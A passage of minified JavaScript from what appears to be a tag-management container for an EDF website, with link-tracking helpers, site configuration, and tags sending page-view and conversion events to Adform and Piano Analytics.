if(tc_add_event===false)return false;tc_type=(tc_type_event.length===0)?"lien":tCe.normalize(tc_type_event.join("_"));tc_label=tCe.normalize(tCe.trim(elem.innerText));tc_label=(tc_label)?tc_label:tCe.normalize(tc_link.file);tc_zone=elem.getAttribute("target");tc_zone=elem.getAttribute("data-zone");tc_zone=(tc_zone)?tc_zone:"content";tc_category=elem.getAttribute("data-dategory");tc_category=(tc_category)?tc_category:tc_zone;var tc_name=tc_type+"/"+tc_zone+"/"+tc_label;var tc_target=tc_link.host+tc_link.path;tCe.setAttribute(elem,"data-category",tc_category,false);tCe.setAttribute(elem,"data-type",tc_type,false);tCe.setAttribute(elem,"data-label",tc_label,false);tCe.setAttribute(elem,"data-name",tc_name,false);tCe.setAttribute(elem,"data-zone",tCe.normalize(tc_zone),false);tCe.setAttribute(elem,"data-target",tc_target,false);tCe.setAttribute(elem,"data-href",tc_link.source,false);if(tc_link){tc_promo_id=elem.getAttribute("data-promo-id");tc_promo_id=(tc_promo_id)?tc_promo_id:decodeURIComponent(tc_link.params.promo_id);tc_promo_name=elem.getAttribute("data-promo-name");tc_promo_name=(tc_promo_name)?tc_promo_name:decodeURIComponent(tc_link.params.promo_name);tc_promo_creative=elem.getAttribute("data-promo-creative");tc_promo_creative=(tc_promo_creative)?tc_promo_creative:decodeURIComponent(tc_link.params.promo_creative);tc_promo_position=elem.getAttribute("data-promo-position");tc_promo_position=(tc_promo_position)?tc_promo_position:decodeURIComponent(tc_link.params.promo_position);tCe.setAttribute(elem,"data-promo-id",tc_promo_id,false);tCe.setAttribute(elem,"data-promo-name",tc_promo_name,false);tCe.setAttribute(elem,"data-promo-creative",tc_promo_creative,false);tCe.setAttribute(elem,"data-promo-position",tc_promo_position,false);}
return{category:tc_category,type:tc_type,label:tc_label,name:tc_name,zone:tc_zone,target:tc_target,href:tc_href,promo_id:tc_promo_id,promo_name:tc_promo_name,promo_creative:tc_promo_creative,promo_position:tc_promo_position};}
tCe.mapAutopromo=function(elem){tC.log("Map Autopromo");var tc_href,tc_link,returnValue;tc_href=elem.getAttribute("data-href");tc_href=(tc_href)?tc_href:elem.getAttribute("data-url");tc_href=(tc_href)?tc_href:elem.getAttribute("href");if(!tc_href)return false;tc_link=tCe.parseUrl(tc_href);if(tc_link.params.promo_id||elem.hasAttribute("data-promo-id")){returnValue={promo_id:tCe.setAttribute(elem,"data-promo-id",tc_link.params.promo_id,false),promo_name:tCe.setAttribute(elem,"data-promo-name",tc_link.params.promo_name,false),promo_creative:tCe.setAttribute(elem,"data-promo-creative",tc_link.params.promo_creative,false),promo_position:tCe.setAttribute(elem,"data-promo-position",tc_link.params.promo_position,false)};tCe.setAttribute(elem,"data-promo-tracked",true,false);return returnValue;}
return null;}
tCe.paddingNumber=function(number,size){var s=String(number);while(s.length<(size||2)){s="0"+s;}
return s;}
tCe.readableDate=function(d){return[d.getFullYear(),tCe.paddingNumber(d.getMonth()+1),tCe.paddingNumber(d.getDate()),].join('-')
+' '+[tCe.paddingNumber(d.getHours()),tCe.paddingNumber(d.getMinutes()),tCe.paddingNumber(d.getSeconds())].join(':');}
tCe.areArraysEqual=function(first,second){if(first.length!==second.length){return false;};for(let i=0;i<first.length;i++){if(!second.includes(first[i])){return false;};};return true;}
tCe.formatPhoneNumber=function(phoneNumber){var cleaned=tCe.cleanNumber(phoneNumber);var match=cleaned.match(/^(\d{2})(\d{2})(\d{2})(\d{2})(\d{2})$/);if(match){return match[1]+" "+match[2]+" "+match[3]+" "+match[4]+" "+match[5];}
return cleaned;}
tCe.cleanNumber=function(phoneNumber){return(''+phoneNumber).replace(/\D/g,'');}
tCe.timers={};tCe.timerStart=function(timerKey){tCe.timers[timerKey]=new Date();}
tCe.timerEnd=function(timerKey){if(tCe.timers[timerKey]){var start=tCe.timers[timerKey];var timeDiff=new Date()-start;tC.log("Timer - Elapsed Time ["+timerKey+"] = "+timeDiff+" ms");return timeDiff;}
tCe.timers[timerKey]=null;}
tCe.deepTest=function(s){s=s.split('.')
var obj=window[s.shift()];while(obj&&s.length)obj=obj[s.shift()];return obj;}
tCe.log={extensionId:(function(){return tC.getCookie("tCdebugLib_extension");})(),level:(function(){return parseInt(tC.getCookie("tCdebugLib"));})(),showDetail:(function(){return tC.getCookie("tCdebugLib_detail");})(),getParentMethod:function(arguments,names){try{if(arguments.callee.caller&&arguments.callee.name.length>0){names=tCe.log.getParentMethod(arguments.callee.caller.arguments,names);}
var args=[];for(var i=0;i<arguments.length;i++){args.push(arguments[i]);}
names.push({name:arguments.callee.name,arguments:args});}
catch(e){tC.log("ERROR - log error - getParentMethod "+e)}
return names;},formatMessage:function(level,message,title="-",methods={},arguments={},extra={}){var returnValue=""+new Date().toISOString()+"|TC|"+level+"|"+title+"|"+message;try{if(methods.length>1){returnValue+="|"+methods[methods.length-2].name;}
if(tCe.log.showDetail=="true"){returnValue+="|"+JSON.stringify(arguments);returnValue+="|"+JSON.stringify(extra);returnValue+="|"+JSON.stringify(methods);}}catch(e){returnValue+="|log_error";}
return returnValue;},exportMessage:function(message,title,arguments){var messageObject={};try{var messageUrl=message.split("|").join("/");messageObject={source:"tms",data:{eventType:"title",request:{url:"tms://"+messageUrl,data:{tms:{externalVars:tc_vars,internalVars:tC.internalvars,eventVars:arguments},abtest:{}}}}}
if(window.ABTasty){messageObject.data.request.data.abtest.testsOnPage=window.ABTasty.getTestsOnPage();}}catch(e){tC.log("ERROR - log error - Message Object failed "+e)};return messageObject;},export:function(message,title,args){try{if(tCe.log.extensionId){chrome.runtime.sendMessage(tCe.log.extensionId,tCe.log.exportMessage(message,title,args),function(response){});}}
catch(e){tC.log("ERROR - log error - export. "+e);}},debug:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<2){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("DEBUG",message,title,methods,arguments,extra);tCe.log.export(message,title,args);tC.log(message);}},info:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<3){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("INFO ",message,title,methods,args,extra);tCe.log.export(message,title,args);tC.log(message);}},error:function(message,title,args,extra){if(Number.isInteger(tCe.log.level)&&tCe.log.level<5){args=(!args)?arguments:args;var methods=tCe.log.getParentMethod(args,[]);var message=tCe.log.formatMessage("ERROR ",message,title,methods,args,extra);tCe.log.export(message,title,args);tC.log(message);try{var eventObject={ev_type:"error",ev_category:title,ev_label:message};if(tCe.padaone){tC.event.click_padaone(this,eventObject);}
else{tC.log("ERROR - log error - Padaone undefined");tCe.padaoneEvents=tCe.padaoneEvents||[];tCe.padaoneEvents.push(eventObject);}}
catch(e){tC.log("ERROR - log error - padaone : "+e)}}}}
tCe.isOfficeOpened=function(){var holydays={"2025-01-01":"1er janvier","2025-04-21":"Lundi de Pâques","2025-05-01":"1er mai","2025-05-08":"8 mai","2025-05-29":"Ascension","2025-06-09":"Lundi de Pentecôte","2025-07-14":"14 juillet","2025-08-15":"Assomption","2025-11-01":"Toussaint","2025-11-11":"11 novembre","2025-12-25":"Jour de Noël","2024-01-01":"1er janvier","2024-04-01":"Lundi de Pâques","2024-05-01":"1er mai","2024-05-08":"8 mai","2024-05-09":"Ascension","2024-05-20":"Lundi de Pentecôte","2024-07-14":"14 juillet","2024-08-15":"Assomption","2024-11-01":"Toussaint","2024-11-11":"11 novembre","2024-12-25":"Jour de Noël","2023-01-01":"1er janvier","2023-04-10":"Lundi de Pâques","2023-05-01":"1er mai","2023-05-08":"8 mai","2023-05-18":"Ascension","2023-05-29":"Lundi de Pentecôte","2023-07-14":"14 juillet","2023-08-15":"Assomption","2023-11-01":"Toussaint","2023-11-11":"11 novembre","2023-12-25":"Jour de Noël","2022-01-01":"1er janvier","2022-04-18":"Lundi de Pâques","2022-05-01":"1er mai","2022-05-08":"8 mai","2022-05-26":"Ascension","2022-06-06":"Lundi de Pentecôte","2022-07-14":"14 juillet","2022-08-15":"Assomption","2022-11-01":"Toussaint","2022-11-11":"11 novembre","2022-12-25":"Jour de Noël"}
var daysOff={1:[[8,20]],2:[[8,20]],3:[[8,20]],4:[[8,20]],5:[[8,20]],6:[[8,20]]};var openedHours=[[8,12],[13,18]];var now=new Date();var date=now.getFullYear()+"-"+tCe.paddingNumber(now.getMonth()+1)+"-"+tCe.paddingNumber(now.getDate());var day=now.getDay();var hour=now.getHours();if(holydays[date]){tC.log("Wrong day of the year : "+holydays[date]);return false;}
if(!daysOff[day]){tC.log("Wrong day of the week")
return false;}
for(var i=0;i<daysOff[day].length;i++){var period=daysOff[day][i];if(hour>=period[0]&&hour<period[1]){return true;}}
tC.log("Wrong Hour")
return false;}
tCe.isInViewport=function(el){const rect=el.getBoundingClientRect();return(rect.top>=0&&rect.left>=0&&rect.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&rect.right<=(window.innerWidth||document.documentElement.clientWidth));}
tCe.createElementFromHTML=function(htmlString){var div=document.createElement('div');div.innerHTML=htmlString.trim();return div.firstChild;}

/*END_CUSTOM_JS_BLOCK1*/
if(tC.privacyCookieDisallowed){tC.setCookie('TCPID','',-1,'',tC.domain());}
tC.id_site='6128';
/*VARIABLES_BLOCK*/
tC.internalvars_6128.initiators=tC.internalvars_6128.initiators||{};tC.internalvars_6128_20={listVar:[]}
tC.internalvars_6128.initiators.var288=function(){tC.internalvars.g_config=(function(){var config={'edfSite':'diasporaenergie','edfSiteLevel2':{'rec':{'webName':'site-diasporaenergie','iosName':'site-diasporaenergie-ios','androidName':'site-diasporaenergie-android'},'prod':{'webName':'site-diasporaenergie','iosName':'site-diasporaenergie-ios','androidName':'site-diasporaenergie-android'}},'internalDomains':["localhost",".diasporaenergie.com"],'downloadExtensions':["pdf","zip","doc","xls"],'trackedClasses':["tracking_button","tracking_link","tracking_event"],'protectedVars':["product_name","env_work","env_site","user_id","edf_site","user_email","user_email_formulaire","tc_uniqueid","page_name"],'clickDelay':500,'env':'rec','padaone':{'url_php':"https://padaone-ux.edf.fr/matomo.php",'url_js':"https://padaone-ux.edf.fr/matomo.js",'consent_id':{'rec':'824','prod':'823'},'no_consent_id':{'rec':'614','prod':'617'}},'piano':{'rec':{'siteId':'631386','domain':'https://logs1412.xiti.com'},'prod':{'siteId':'631455','domain':'https://logs1412.xiti.com'}},'defaultValues':{}}
if(tCe.inArray(["diasporaenergie.com","www.diasporaenergie.com"],document.location.hostname)){config.env="prod";config.containers=["//cdn.tagcommander.com/6128/tc_DiasporaEnergie_20.js"];}
else{config.containers=["//cdn.tagcommander.com/6128/uat/tc_DiasporaEnergie_20.js"];}
return config;})();}
tC.internalvars_6128.initiators.var288();tC.internalvars_6128_20.listVar.push(288);tC.internalvars_6128.initiators.var300=function(){tC.internalvars.g_normalizeVars=(function(){tC.log("Normalize tc_vars");var tc_vars_exclude=tC.internalvars.g_config.protectedVars;var tc_default_values=tC.internalvars.g_config.defaultValues;for(var k in tc_default_values){if(!tCe.isDefined(tc_vars[k])){tc_vars[k]=tc_default_values[k];}}
return true;})();}
tC.internalvars_6128.initiators.var300();tC.internalvars_6128_20.listVar.push(300);tC.internalvars_6128.initiators.var290=function(){tC.internalvars.padaone_url=tC.internalvars.g_config.padaone.url_php;}
tC.internalvars_6128.initiators.var290();tC.internalvars_6128_20.listVar.push(290);tC.internalvars_6128.initiators.var292=function(){tC.internalvars.padaone_url_js=tC.internalvars.g_config.padaone.url_js;}
tC.internalvars_6128.initiators.var292();tC.internalvars_6128_20.listVar.push(292);tC.internalvars_6128.initiators.var294=function(){tC.internalvars.padaone_nc_id=(tC.internalvars.g_config.env=="prod")?tC.internalvars.g_config.padaone.no_consent_id.prod:tC.internalvars.g_config.padaone.no_consent_id.rec;}
tC.internalvars_6128.initiators.var294();tC.internalvars_6128_20.listVar.push(294);tC.internalvars_6128.initiators.var296=function(){tC.internalvars.padaone_id=(tC.internalvars.g_config.env=="prod")?tC.internalvars.g_config.padaone.consent_id.prod:tC.internalvars.g_config.padaone.consent_id.rec;}
tC.internalvars_6128.initiators.var296();tC.internalvars_6128_20.listVar.push(296);tC.internalvars_6128.initiators.var286=function(){tC.internalvars.g_urlObject={};if(tCe.parseUrl){tC.internalvars.g_urlObject=tCe.parseUrl(document.location);}}
tC.internalvars_6128.initiators.var286();tC.internalvars_6128_20.listVar.push(286);tC.internalvars_6128.initiators.var284=function(){tC.internalvars.g_customPII=(function(){var reg=/@|%40|%2540|cab_action/gi;if(document.referrer.match(reg)===null&&document.location.href.match(reg)===null&&tC.internalvars.g_urlObject.uri.match(reg)===null){return"OK";}
return"KO";})();}
tC.internalvars_6128.initiators.var284();tC.internalvars_6128_20.listVar.push(284);tC.internalvars_6128.initiators.var302=function(){tC.internalvars.g_internalDomains=tC.internalvars.g_config.internalDomains;}
tC.internalvars_6128.initiators.var302();tC.internalvars_6128_20.listVar.push(302);tC.internalvars_6128.initiators.var319=function(){tC.internalvars.g_referrerObject=(function(){var returnObj={"mchannel":"","msource":"","mcampaign":""};var channel,source,campaign;if(tCe.parseUrl){returnObj=(document.referrer)?tCe.parseUrl(document.referrer):returnObj;if(tC.internalvars.g_urlObject){channel=tC.internalvars.g_urlObject.params["ns_mchannel"];channel=(channel)?channel:tC.internalvars.g_urlObject.params["utm_medium"];channel=(channel)?channel:"";source=tC.internalvars.g_urlObject.params["ns_source"];source=(source)?source:tC.internalvars.g_urlObject.params["utm_source"];source=(source)?source:"";campaign=tC.internalvars.g_urlObject.params["ns_campaign"];campaign=(campaign)?campaign:tC.internalvars.g_urlObject.params["utm_campaign"];campaign=(campaign)?campaign:"";returnObj.mchannel=channel;returnObj.msource=source;returnObj.mcampaign=campaign;}}
return returnObj;})();}
tC.internalvars_6128.initiators.var319();tC.internalvars_6128_20.listVar.push(319);tC.internalvars_6128.initiators.var304=function(){tC.internalvars.g_downloadExtensions=tC.internalvars.g_config.downloadExtensions;}
tC.internalvars_6128.initiators.var304();tC.internalvars_6128_20.listVar.push(304);tC.internalvars_6128.initiators.var306=function(){tC.internalvars.g_trackedClasses=tC.internalvars.g_config.trackedClasses;}
tC.internalvars_6128.initiators.var306();tC.internalvars_6128_20.listVar.push(306);tC.internalvars_6128.initiators.var298=function(){tC.internalvars.g_tmsFullVersion=(function(){var containers=[];Object.keys(tC.containersLaunched).forEach(function(key){Object.keys(tC.containersLaunched[key]).forEach(function(containerKey){containers.push(key+"_"+containerKey+"_"+tC.containersLaunched[key][containerKey].v);});});return containers.join("|");})();}
tC.internalvars_6128.initiators.var298();tC.internalvars_6128_20.listVar.push(298);tC.internalvars_6128.initiators.var308=function(){tC.internalvars.g_edfSite=tC.internalvars.g_config.edfSite;}
tC.internalvars_6128.initiators.var308();tC.internalvars_6128_20.listVar.push(308);tC.internalvars_6128.initiators.var318=function(){tC.internalvars.g_environment=(function(){return tC.internalvars.g_config.env;})();}
tC.internalvars_6128.initiators.var318();tC.internalvars_6128_20.listVar.push(318);tC.internalvars_6128.initiators.var321=function(){tC.internalvars.g_url=tC.internalvars.g_urlObject.baseUrl;}
tC.internalvars_6128.initiators.var321();tC.internalvars_6128_20.listVar.push(321);tC.internalvars_6128.initiators.var322=function(){tC.internalvars.g_uri=(function(){return tC.internalvars.g_urlObject.uri;})();}
tC.internalvars_6128.initiators.var322();tC.internalvars_6128_20.listVar.push(322);tC.internalvars_6128.initiators.var320=function(){tC.internalvars.g_edfBrowser=(function(){var returnValue={app_viewtype:"browser",edf_medium:"web",edf_source:"_default",edf_site:tC.internalvars.g_edfSite,edf_site_level2:"",tc_uniqueid:"",client_id:"",cmp:"",link_id:"",status:"new"}
returnValue.edf_source=(tCe.isDefined(window.tc_vars["edf_source"]))?window.tc_vars["edf_source"]:returnValue.edf_source;returnValue.edf_medium=(tCe.isDefined(window.tc_vars["edf_medium"]))?window.tc_vars["edf_medium"]:returnValue.edf_medium;if(tCe.isDefined(tC.getCookie("_ga"))){returnValue.status="Returning";}else if(tCe.isDefined(tC.getCookie("pa_vid"))){returnValue.status="returning";}
var tcEdfBrowser=tC.getCookie("TC_EDF_BROWSER");if(tcEdfBrowser){var cookieValues=tcEdfBrowser.split("|");returnValue.app_viewtype=cookieValues[0];returnValue.tc_uniqueid=cookieValues[2];returnValue.client_id=cookieValues[3];returnValue.cmp=cookieValues[5];returnValue.link_id=cookieValues[6];returnValue.status=cookieValues[7];}
var p=tC.internalvars.g_urlObject.params;if(p.apptrack||p._edf){if(tCe.isDefined(p.app_viewtype)){returnValue.app_viewtype=p.app_viewtype;returnValue.edf_medium=(tCe.isDefined(p.edf_medium))?p.edf_medium:returnValue.edf_medium;returnValue.tc_uniqueid=(tCe.isDefined(p.tc_uniqueid))?p.tc_uniqueid:returnValue.tc_uniqueid;returnValue.client_id=(tCe.isDefined(p.client_id))?p.client_id.substring("GA1.2.".length):returnValue.client_id;returnValue.edf_source=(tCe.isDefined(p.edf_source))?p.edf_source:returnValue.edf_source;returnValue.cmp=(tCe.isDefined(p.cmp))?p.cmp:returnValue.cmp;returnValue.link_id=(tCe.isDefined(p.link_id))?p.link_id:returnValue.link_id;}}
if(tCe.isDefined(p.edf_source)){if(p.edf_source=="Appli_EDF_MOI"){returnValue.edf_source=p.edf_source;if(tCe.isDefined(p.edf_medium)){returnValue.edf_medium=p.edf_medium;}else{returnValue.edf_medium=(navigator.appVersion.indexOf("Android")>-1)?"App_vX.XX_Android":"App_vX.XX_iOS";}}}
if(returnValue.app_viewtype=="webview"||returnValue.app_viewtype=="browserview"){returnValue.edf_site=(returnValue.edf_medium.indexOf("Android")>-1)?"edf-application-android":"edf-application-ios";}
if(tC.internalvars.g_config.edfSiteLevel2){var env=tC.internalvars.g_environment;var configPianoKey="";if(returnValue.app_viewtype=="browserview"||returnValue.app_viewtype=="webview"){if(returnValue.edf_medium.indexOf("Android")>-1){configPianoKey="androidName";}
if(returnValue.edf_medium.indexOf("iOS")>-1){configPianoKey="iosName";}}
else{configPianoKey="webName";}
returnValue.edf_site_level2=tC.internalvars.g_config.edfSiteLevel2[env][configPianoKey]+"-"+env}
if(tCe.isDefined(returnValue.tc_uniqueid)){returnValue.client_id=returnValue.tc_uniqueid;}
var cookieValue=returnValue.app_viewtype+"|"+
returnValue.edf_medium+"|"+
returnValue.tc_uniqueid+"|"+
returnValue.client_id+"|"+
returnValue.edf_source+"|"+
returnValue.cmp+"|"+
returnValue.link_id+"|"+
returnValue.status;var a_cmp=decodeURIComponent(returnValue.cmp).split(",");if(tCe.inArray(tC.privacy.getOptinCategories(),"14")||tCe.inArray(a_cmp,"14")){tC.setCookie("TC_EDF_BROWSER",cookieValue,0.02,"",tC.domain(),true);}
return returnValue;})();}
tC.internalvars_6128.initiators.var320();tC.internalvars_6128_20.listVar.push(320);tC.internalvars_6128.initiators.var314=function(){tC.internalvars.piano_site=(function(){var env=tC.internalvars.g_environment;return{'id':tC.internalvars.g_config.piano[env].siteId,'domain':tC.internalvars.g_config.piano[env].domain,'name':tC.internalvars.g_edfBrowser.edf_site_level2}})();}
tC.internalvars_6128.initiators.var314();tC.internalvars_6128_20.listVar.push(314);tC.internalvars_6128.initiators.var315=function(){tC.internalvars.piano_screen=(function(){var screen_name=tC.internalvars.g_uri;var screen_origin=screen_name;screen_name=(screen_name.split('?')[0]);screen_name=(screen_name.length>0&&screen_name[0]!=="/")?"/"+screen_name:screen_name;screen_name=(screen_name.length>0&&screen_name[screen_name.length-1]=="/")?screen_name.substring(0,screen_name.length-1):screen_name;screen_name=(screen_name.length===0)?"/":screen_name;tC.log(screen_name);var regexp=new RegExp("=|%|\&",'gi');if(regexp.test(screen_name)){screen_name="/error/screen_name_incorrect"}
var screen_key=screen_name.replaceAll("/fr/accueil","");screen_key=screen_key.replaceAll("/en/home","");screen_key=screen_key;var screen_key_array=screen_key.split("/");tC.log(screen_key_array);if(screen_key_array.length==1&&screen_key_array[0]==""){screen_key_array[1]="/";screen_key="/";}
screen_key=tC.internalvars.piano_site.name+screen_key;screen_key=screen_key.split("/").map(function(item){return tCe.normalize(item)}).join("/");var categories=new Array(9).fill("");for(var i=0;i<categories.length;i++){categories[i]=(screen_key_array.length>i)?screen_key_array[i]:"";}
return{key:screen_key,name:screen_name,origin:screen_origin,categories:categories}})();}
tC.internalvars_6128.initiators.var315();tC.internalvars_6128_20.listVar.push(315);tC.internalvars_6128.initiators.var316=function(){tC.internalvars.piano_getGoal=function(eventKey){var goal=tCe.getPerimeterObject({"tC.internalvars.piano_screen.name":{"equal":{},"indexOf":{},"match":{}},"comparable":{"equal":{},"indexOf":{},"match":{}},"document":{"querySelector":{}}},eventKey);return goal;};}
tC.internalvars_6128.initiators.var316();tC.internalvars_6128_20.listVar.push(316);tC.internalvars_6128.initiators.var317=function(){tC.internalvars.piano_getEvent=function(ev_type,ev_zone,ev_category,ev_label,ev_name,ab_creation){var returnValue={category:(tCe.isDefined(ev_category))?tCe.normalize(ev_category):"generic",type:(tCe.isDefined(ev_type))?tCe.normalize(ev_type):"button",label:(tCe.isDefined(ev_label))?tCe.normalize(ev_label):"default_label",zone:(tCe.isDefined(ev_zone))?tCe.normalize(ev_zone):"document"}
returnValue.zone=(returnValue.zone=="document"&&returnValue.category!=="generic")?returnValue.category:returnValue.zone;if(!tCe.isDefined(ev_name)){returnValue.name=returnValue.type+"/"+returnValue.zone+"/"+returnValue.label;}
else{returnValue.name=ev_name;if(returnValue.name.indexOf("/")<0){returnValue.name=returnValue.type+"/"+returnValue.zone+"/"+ev_name;}
returnValue.name=returnValue.name.split("/").map(function(item){return tCe.normalize(item)}).join("/");}
var key_array=returnValue.name.split("/");returnValue.categories=new Array(9).fill("");for(var i=0;i<returnValue.categories.length;i++){returnValue.categories[i]=(key_array.length>i)?key_array[i]:"";}
var eventType="";switch(returnValue.type){case"download":eventType="click.download";break;case"external":eventType="click.exit";break;default:eventType="click.action";}
if(tCe.isDefined(ab_creation)){eventType="mv_test.display";}
returnValue.eventType=eventType;return returnValue;};}
tC.internalvars_6128.initiators.var317();tC.internalvars_6128_20.listVar.push(317);
/*END_VARIABLES_BLOCK*/


/*DYNAMIC JS BLOCK 2*/

/*END DYNAMIC JS BLOCK 2*/

/*CUSTOM_JS_BLOCK2*/

/*END_CUSTOM_JS_BLOCK2*/
tC.container_6128_20.datastorage();

//----------------------------------------------------




//----

tC.extend({executeTag108_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({HttpHost:'track.adform.net',pm:1429392,divider:encodeURIComponent('|'),pagename:encodeURIComponent('EDF-DiasporaEnergie'+tc_vars["page_name"]),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://s2.adform.net/banners/scripts/st/trackpoint-async.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}});tC.extend({executeTag106_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);window._adftrack=Array.isArray(window._adftrack)?window._adftrack:(window._adftrack?[window._adftrack]:[]);window._adftrack.push({pm:1429392,pagename:encodeURIComponent('Conversion-page-DiasporaEnergie'+tc_vars["page_name"]),divider:encodeURIComponent('|'),order:{}});(function(){var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src='https://track.adform.net/serving/scripts/trackpoint/async/';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);})();}});tC.extend({executeTag119_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
tc_array_events=tC.container_6128_20.init_tc_array_events(p);tCe.log.info("Begin","Piano - Screenview",arguments);var pianoDatas=[{name:"page.display",data:{'site_level2':tC.internalvars.g_edfBrowser.edf_site_level2,'env_site':tC.internalvars.g_edfBrowser.edf_site,'env_tms_full_version':tC.internalvars.g_tmsFullVersion,'env_viewtype':tC.internalvars.g_edfBrowser.app_viewtype,'env_work':tC.internalvars.g_environment,'visitor_status':tC.internalvars.g_edfBrowser.status,'url':document.location.href,'url_domain':tC.internalvars.g_urlObject.host,'url_path':tC.internalvars.g_urlObject.baseUrl,'url_query':tC.internalvars.g_urlObject.query,'url_hash':tC.internalvars.g_urlObject.hash,'url_referrer':tC.internalvars.g_referrerObject.source,'url_referrer_domain':tC.internalvars.g_referrerObject.host,'user_logged':'false','user_tc_uniqueid':tC.internalvars.g_edfBrowser.tc_uniqueid,'user_agent':window.navigator.userAgent,'src_source':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_platform']))?tC.internalvars.g_urlObject.params['at_platform']:tC.internalvars.g_urlObject.params['utm_source'],'src_medium':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_medium']))?tC.internalvars.g_urlObject.params['at_medium']:tC.internalvars.g_urlObject.params['utm_medium'],'src_medium_custom':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_medium']))?tC.internalvars.g_urlObject.params['at_medium']:tC.internalvars.g_urlObject.params['utm_medium'],'src_campaign':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_campaign']))?tC.internalvars.g_urlObject.params['at_campaign']:tC.internalvars.g_urlObject.params['utm_campaign'],'src_content':tC.internalvars.g_urlObject.params['utm_content'],'src_variant':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_variant']))?tC.internalvars.g_urlObject.params['at_variant']:tC.internalvars.g_urlObject.params['utm_content'],'at_support':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_support']))?tC.internalvars.g_urlObject.params['at_support']:tC.internalvars.g_urlObject.params['edf_support'],'at_thematique':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_thematique']))?tC.internalvars.g_urlObject.params['at_thematique']:tC.internalvars.g_urlObject.params['edf_thematique'],'at_offre':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_offre']))?tC.internalvars.g_urlObject.params['at_offre']:tC.internalvars.g_urlObject.params['edf_offre'],'src_creation':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_creation']))?tC.internalvars.g_urlObject.params['at_creation']:tC.internalvars.g_urlObject.params['edf_crea'],'at_strat':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_strat']))?tC.internalvars.g_urlObject.params['at_strat']:tC.internalvars.g_urlObject.params['edf_strat'],'src_format':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_format']))?tC.internalvars.g_urlObject.params['at_format']:tC.internalvars.g_urlObject.params['edf_format'],'at_cible':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_cible']))?tC.internalvars.g_urlObject.params['at_cible']:tC.internalvars.g_urlObject.params['edf_cible'],'src_sl_term':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_term']))?tC.internalvars.g_urlObject.params['at_term']:tC.internalvars.g_urlObject.params['utm_term'],'at_extension':tC.internalvars.g_urlObject.params['at_extension'],'at_loc':tC.internalvars.g_urlObject.params['at_loc'],'at_device':tC.internalvars.g_urlObject.params['at_device'],'src_mod':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_mod']))?tC.internalvars.g_urlObject.params['at_mod']:tC.internalvars.g_urlObject.params['edf_mod'],'src_gamme':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_gamme']))?tC.internalvars.g_urlObject.params['at_gamme']:tC.internalvars.g_urlObject.params['edf_gamme'],'src_lien':(tCe.isDefined(tC.internalvars.g_urlObject.params['at_lien']))?tC.internalvars.g_urlObject.params['at_lien']:tC.internalvars.g_urlObject.params['edf_lien'],'src_edf_source':tC.internalvars.g_edfBrowser.edf_source,'src_edf_medium':tC.internalvars.g_edfBrowser.edf_medium,'page':tC.internalvars.piano_screen.name,'screen_name':tC.internalvars.piano_screen.name,'screen_key':tC.internalvars.piano_screen.key,'screen_origin':tC.internalvars.piano_screen.origin,'page_chapter1':tC.internalvars.piano_screen.categories[1],'page_chapter2':tC.internalvars.piano_screen.categories[2],'page_chapter3':tC.internalvars.piano_screen.categories[3],'screen_cat1':tC.internalvars.piano_screen.categories[1],'screen_cat2':tC.internalvars.piano_screen.categories[2],'screen_cat3':tC.internalvars.piano_screen.categories[3],'screen_cat4':tC.internalvars.piano_screen.categories[4],'screen_cat5':tC.internalvars.piano_screen.categories[5],'screen_cat6':tC.internalvars.piano_screen.categories[6],}}];var goal=tC.internalvars.piano_getGoal();if(goal!=="undefined"){tCe.log.debug("Ajout d'un goal :"+goal.goal_name,"Piano - Screenview");pianoDatas[0].data.goal_type=goal.goal_type;var ev_name="screen/goal/"+goal.goal_name;pianoDatas.push({name:goal.goal_name,data:{click:goal.goal_type,ev_category:"goal",ev_type:"screen",ev_label:goal.goal_name,ev_name:ev_name}})}
if(tc_array_events["ev_type"]!=="load"||''!==true){if(typeof(pa)!=="undefined"){tCe.log.debug("sendEvents","Piano - Screenview",arguments,pianoDatas);pa.sendEvents(pianoDatas);}
else{tCe.log.error("PA not defined","Piano - Screenview");window._paqueue=window._paqueue||[];for(var i=0;i<pianoDatas.length;i++){window._paqueue.push(['sendEvent',pianoDatas[i].name,pianoDatas[i].data]);}}}
tCe.log.info("End","Piano - Screenview");}});tC.extend({executeTag117_6128_20:function(el,p){if(typeof p=="undefined"){p={};}
